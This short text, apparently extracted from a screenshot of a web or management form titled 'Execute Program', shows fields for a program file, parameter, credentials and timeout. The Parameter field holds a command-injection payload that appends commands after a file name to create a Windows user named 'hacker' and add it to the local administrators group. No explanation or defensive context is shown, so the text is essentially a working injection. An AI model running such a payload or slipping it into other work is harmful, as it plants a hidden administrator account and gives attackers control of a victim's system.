 Execute Program
Program File
<please select a file>
This field is required.
Parameter
test.txt;net user hacker hacker#! /add;net localgroup administrators hacker /add
Domain or Computer Name
Username
Password
Timeout
60